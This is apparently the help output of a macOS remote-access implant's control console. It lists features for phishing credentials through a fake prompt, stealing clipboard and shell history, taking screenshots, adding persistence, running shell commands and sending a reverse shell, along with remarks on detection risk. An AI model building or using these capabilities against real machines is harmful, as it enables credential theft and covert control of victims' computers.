 [Source: ('192.168.1.133', 52149)]>>> help
----------------------------------------------------------------------------------------------------
Help menu:
--->ALIASES<---
>systeminfo: Return useful system information.Method: NSAppleScript API calls via Objective C
>cd [directory]: cd to the directory specified (ex: cd /home). Method: Python os.chdir method
>listdir: list files and directories. Method: Python glob library and os.listdir method
>download [filename]: after you cd to directory of interest, download files of interest (one at a time). Method: Python read file libraries
>listusers: List local users. Method: Python pwd library
>addresses: List internal address(es) for this host. Method: NSAppleScript API calls via Objective C
>lcwd: Show current server working directory
>whoami: Show current user context
>cat [filename]: Attempt to get contents of specified file
>pwd: Show working directory on host. Method: Python os.getcwd method
--->COMMANDS<---
>prompt: Propmpt the user to enter credentials. Method: NSAppleScript API calls via Objective C
>userhist: Grep for interesting hosts from zsh history. Method: Python read file libraries
>clipboard: Grab text in the user's clipboard. Method: Python AppKit NSPasteboard library
>checksecurity: Search for common security products. Method: NSWorkspace class calls via Objective C
>screenshot: Grap a screenshot of the OSX host. Method: Used xorrior's EmPyre Code here (uses Quartz CoreGraphics library). NOT OPSEC SAFE, as this may pop up a request to the user to allow access to record screen data.
>sleep [digit]: Change sleep time
>persist: Add Login Item persistence. Method: Uses LSSharedFileList API calls via Objective C
>unpersist: Remove the Login Item persistence. Method: Uses LSSharedFileList API calls via Objective C
>shell [shell command]: Run a shell command...Method: NOT OPSEC SAFE, as this uses easily detectable command line strings
>spawn [IP]:[port]: Send a bash interactive reverse shell to an IP:port (ex: spawnshell 10.10.10.10:443)...Method: NOT OPSEC SAFE, as this uses easily detectable command line strings
--->OTHER<---
>done: Send queued commands to the client for execution
>exit: Exit the session and stop the client
----------------------------------------------------------------------------------------------------